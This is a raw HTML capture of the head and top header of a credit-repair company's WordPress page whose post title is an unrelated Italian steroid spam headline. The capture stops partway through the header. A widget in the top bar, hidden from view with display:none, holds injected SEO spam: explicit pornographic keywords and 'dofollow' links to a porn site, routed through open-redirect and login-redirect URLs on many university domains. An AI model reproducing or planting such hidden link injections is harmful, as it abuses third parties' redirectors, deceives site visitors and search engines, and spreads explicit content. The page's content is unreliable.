

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://credit-resolutions.com/estrazione-di-steroidi-come-un-professionista-con-laiuto-di-questi-5-suggerimenti/
body_size: 30784
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://credit-resolutions.com/xmlrpc.php">
<title>estrazione di steroidi Come un professionista con l&#8217;aiuto di questi 5 suggerimenti &#8211; credit-resolutions</title>
		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Feed" href="https://credit-resolutions.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Comments Feed" href="https://credit-resolutions.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; estrazione di steroidi Come un professionista con l&#8217;aiuto di questi 5 suggerimenti Comments Feed" href="https://credit-resolutions.com/estrazione-di-steroidi-come-un-professionista-con-laiuto-di-questi-5-suggerimenti/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/credit-resolutions.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://credit-resolutions.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://credit-resolutions.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-style-css' href='https://credit-resolutions.com/wp-content/themes/magbook/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='magbook-style-inline-css' type='text/css'>
/* Logo for high resolution screen(Use 2X size image) */
		.custom-logo-link .custom-logo {
			height: 80px;
			width: auto;
		}

		.top-logo-title .custom-logo-link {
			display: inline-block;
		}

		.top-logo-title .custom-logo {
			height: auto;
			width: 50%;
		}

		.top-logo-title #site-detail {
			display: block;
			text-align: center;
		}
		.side-menu-wrap .custom-logo {
			height: auto;
			width:100%;
		}

		@media only screen and (max-width: 767px) { 
			.top-logo-title .custom-logo-link .custom-logo {
				width: 60%;
			}
		}

		@media only screen and (max-width: 480px) { 
			.top-logo-title .custom-logo-link .custom-logo {
				width: 80%;
			}
		}
		#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://credit-resolutions.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-responsive-css' href='https://credit-resolutions.com/wp-content/themes/magbook/css/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-google-fonts-css' href='https://credit-resolutions.com/wp-content/fonts/e1c9e2ec8947a6aea1f8f47256f0c094.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://credit-resolutions.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://credit-resolutions.com/wp-json/" /><link rel="alternate" type="application/json" href="https://credit-resolutions.com/wp-json/wp/v2/posts/4965" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://credit-resolutions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://credit-resolutions.com/estrazione-di-steroidi-come-un-professionista-con-laiuto-di-questi-5-suggerimenti/" />
<link rel='shortlink' href='https://credit-resolutions.com/?p=4965' />
<link rel="alternate" type="application/json+oembed" href="https://credit-resolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcredit-resolutions.com%2Festrazione-di-steroidi-come-un-professionista-con-laiuto-di-questi-5-suggerimenti%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://credit-resolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcredit-resolutions.com%2Festrazione-di-steroidi-come-un-professionista-con-laiuto-di-questi-5-suggerimenti%2F&#038;format=xml" />
	<meta name="viewport" content="width=device-width" />
	<meta name="generator" content="Elementor 3.13.2; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2-150x146.png" sizes="32x32" />
<link rel="icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" />
<meta name="msapplication-TileImage" content="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" />
		<style type="text/css" id="wp-custom-css">
			
.main-slider .no-slider .image-slider {
    min-height: 220px;
    position: relative;
    display: none;
}
div#sticky-header-sticky-wrapper {
    background:#007cba;
}
.main-navigation a {
    color: #fff;
}
a {
    color: #f3de61;;
    cursor: pointer;
    text-decoration: none;
    transition-property: color;
    transition-duration: 0.2s;
    transition-timing-function: linear;
}
body, button, input, select, textarea {
    color: #007cba;
    font-family: "Lato", "Helvetica Neue", helvetica, arial, sans-serif;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.533;
    word-wrap: break-word;
    overflow-x: hidden;
}
.n-sld .main-slider {
    clear: both;
    margin: 4px auto;
    max-width: 1170px;
}

#masthead .top-header .top-bar {
	background-color: #007cba;

}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-4965 single-format-standard wp-custom-logo wp-embed-responsive boxed-layout n-sld  elementor-default elementor-kit-">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
						<!-- Top Header============================================= -->
			<div class="top-header">

									<div class="top-bar">
						<div class="wrap">
															<div class="top-bar-date">
									<span>Wednesday, January 21, 2026</span>
								</div>
							<aside id="text-14" class="widget widget_contact">			<div class="textwidget"><p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
</div>
		</aside><aside id="text-11" class="widget widget_contact">			<div class="textwidget"><p><a href="call: Email: creditfix@credit-resolutions.com">Email: creditfix@credit-resolutions.com</a>Website:<a href="//credit-resolutions.com" target="_blank" rel="noopener">https://credit-resolutions.com</a>/                 <a href="http://www.creditrestorationportal.com/account/login">Client Login</a></p>
</div>
		</aside><aside id="text-13" class="widget widget_contact">			<div class="textwidget"><p>&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
</div>
		</aside><aside id="text-12" class="widget widget_contact">			<div class="textwidget"><p><a href="https://www.affiliatecreditrepairportal.com/account/login">Affiliate login</a></p>
</div>
		</aside><aside id="custom_html-9" class="widget_text widget widget_contact"><div class="textwidget custom-html-widget"><div style="display: none;">
saneleon hot sax vedio <a href="https://its-ross-wp1.ur.rochester.edu/rsrb/Rooms/RoomComponents/LoginView/GetSessionAndBack?_webrVerifySession=637584002324910712&redirectback=//www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> sexgals
zorla sikiş <a href="http://aquaculture.seagrant.uaf.edu/click-thru.html?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> tu egalore com
cake farts porn hub <a href="http://fishbiz.seagrant.uaf.edu/click-thru.html?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> kizumonogatari hentai
planetsuzy ava addams <a href="http://cat.sustech.edu/cgi-bin/koha/tracklinks.pl?uri=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> pukejob
abbywintersfree <a href="http://library.sust.edu/cgi-bin/koha/tracklinks.pl?biblionumber=3967&uri=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> hwporner
hrntaihaven <a href="http://openlink.ca.skku.edu/link.n2s?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> okusama ga seitokaichou! hentai
jinx blowjob <a href="https://research.ece.cmu.edu/protoflex/lib/exe/fetch.php?media=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> lindsey woods anal
gifwithsauce <a href="http://web.stanford.edu/cgi-bin/redirect?dest=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> trash nurses 4
anonib alternative <a href="https://www.ece.cmu.edu/~protoflex/lib/exe/fetch.php?media=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> fnaf bonnie porn
fuckyeahhotcouple <a href="https://ecap.hss.edu/eCap/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/&_webrVerifySession=637551295835868790" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> mnfclub updates
barbara borges nude <a href="https://e-irb.jhmi.edu/eirb2/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/&_webrVerifySession=637804005339104182" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> jazmine miner nude
dirtyakira porn <a href="https://login.aup.edu/cas/login?gateway=true&service=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> shemale cum while fucked
erome joi <a href="https://m2.capella.edu/mobile-feed/auth/redirect.feed?token=sOnnlFdVN8eBpDXSDHxrqe-sdmY.*AAJTSQACMDIAAlNLABxlR0JyRi9uSmI0Qzhpb0NKMXlqTWZrKzl5Zk09AAJTMQACMDE.*&url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> czech hunter 271
britney amber boobpedia <a href="https://rrp.rush.edu/researchportal/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> tsunade cosplay porn
kaity sun fuck <a href="https://sunysullivan.edu/urlRedir.php?redir=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> cnnamador
trike patrol celine <a href="https://ur.umich.edu/adfix2.php?id=205&url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> teenshoplyfter
tiffany thompson pov <a href="http://games.lynms.edu.hk/jump.php?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> rachellromeo
</div></div></aside><div class="header-social-block"></div><!-- end .header-social-block -->
						</div> <!-- end .wrap -->
					</div> <!-- end .top-bar -->
				
				<!-- Main Header============================================= -->
				<div class="logo-bar"> <div class="wrap"> <div id="site-branding"><a href="https://credit-resolutions.com/" class="custom-logo-link" rel="home"><img width="300" height="146" src="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" class="custom-logo" alt="credit-resolutions" decoding="async" /></a><div id="site-detail"> <h2 id="site-title"> 				<a href="https://credit-resolutions.com/" title="credit-resolutions" rel="home"> credit-resolutions </a>
				 </h2> <!-- end .site-title --> 	
		</div></div>				<div class="advertisement-box">
					<div class="advertisement-wrap" id="text-9">			<div class="textwidget"><p><strong><a href="call:307-683-0506">Phone Call: 855-741-0885</a></strong></p>
<p><strong><a href="call:Fax: 618-398-8926">Fax: 855-741-0886</a></strong></p>
</div>
		</div>				</div> <!-- end .advertisement-box -->
					</div><!-- end .wrap -->
	</div><!-- end .logo-bar -->


				<div id="sticky-header" class="clearfix">
					<div class="wrap">
						<div class="main-header clearfix">

							<!-- Main Nav ============================================= -->
									<div id="site-branding">
			<a href="https://credit-resolutions.com/" class="custom-logo-link" rel="home"><img width="300" height="146" src="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" class="custom-logo" alt="credit-resolutions" decoding="async" /></a>		</div> <!-- end #site-branding -->
